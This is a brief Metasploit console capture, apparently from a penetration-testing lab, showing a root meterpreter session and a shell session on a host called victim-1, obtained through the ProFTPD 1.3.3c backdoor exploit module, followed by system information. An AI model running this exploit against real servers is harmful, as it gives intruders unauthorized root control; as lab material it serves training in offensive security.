 Active sessions
===============
Id  Name  Type                   Information                                                       Connection
--  ----  ----                   -----------                                                       ----------
1         shell cmd/unix                                                                           192.44.156.2:4444 -> 192.44.156.
3:44088 (192.44.156.3)
2         meterpreter x86/linux  no-user @ victim-1 (uid=0, gid=0, euid=0, egid=0) @ 192.44.156.3  192.44.156.2:4433 -> 192.44.156.
3:34636 (192.44.156.3)
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : 192.44.156.3
OS           : Ubuntu 18.04 (Linux 5.4.0-91-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux